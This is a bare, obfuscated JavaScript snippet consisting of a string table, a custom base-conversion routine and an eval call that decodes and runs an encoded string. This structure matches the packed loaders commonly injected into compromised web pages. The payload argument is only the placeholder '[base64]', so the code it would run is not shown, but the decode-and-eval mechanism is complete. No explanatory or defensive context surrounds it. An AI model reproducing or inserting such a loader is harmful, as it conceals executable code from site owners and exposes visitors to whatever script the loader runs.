var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"ekQspaqfZ",46,2,56))